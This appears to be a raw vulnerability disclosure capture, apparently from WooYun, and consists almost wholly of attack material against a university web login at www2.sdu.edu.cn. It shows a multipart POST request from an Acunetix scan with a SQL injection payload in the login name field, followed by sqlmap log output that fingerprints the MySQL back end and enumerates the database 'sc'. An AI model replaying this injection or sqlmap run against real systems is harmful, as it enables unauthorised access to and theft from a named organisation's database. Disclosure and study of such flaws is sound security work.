 Content-Disposition: form-data; name="controlType"
frame
-------AcunetixBoundary_XWXPLLYLKM
Content-Disposition: form-data; name="getPasswordActionNew"
############
-------AcunetixBoundary_XWXPLLYLKM
Content-Disposition: form-data; name="itemName"
loginAction
-------AcunetixBoundary_XWXPLLYLKM
Content-Disposition: form-data; name="login_autoLoginCheckbox"
1
-------AcunetixBoundary_XWXPLLYLKM
Content-Disposition: form-data; name="login_strLoginName"
-1' OR 1=1 AND 9572=9572 or 'ECzIBlMZ'='
-------AcunetixBoundary_XWXPLLYLKM
Content-Disposition: form-data; name="login_strPassword"
g00dPa$$w0rD
-------AcunetixBoundary_XWXPLLYLKM
Content-Disposition: form-data; name="sectionName"
login
-------AcunetixBoundary_XWXPLLYLKM--
---
[15:47:52] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[15:47:52] [INFO] fetching database names
[15:47:52] [INFO] fetching number of databases
[15:47:52] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:47:52] [INFO] retrieved:
[15:47:53] [ERROR] unable to retrieve the number of databases
[15:47:53] [INFO] falling back to current database
[15:47:53] [INFO] fetching current database
[15:47:53] [INFO] retrieved: sc
available databases [1]:
[*] sc
[15:47:58] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www2.sdu.edu.cn'
www.wooyun.org